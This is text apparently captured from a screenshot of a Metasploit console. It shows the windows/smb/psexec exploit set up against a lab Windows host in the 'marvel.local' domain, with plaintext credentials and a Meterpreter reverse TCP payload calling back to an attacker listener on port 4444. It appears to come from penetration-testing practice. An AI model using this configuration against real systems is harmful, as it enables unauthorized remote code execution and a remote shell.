 msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.50.131 yes The target host(s), range CIDR identifier, or hos
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for p
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (A
SMBDomain marvel.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser fcastle no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) >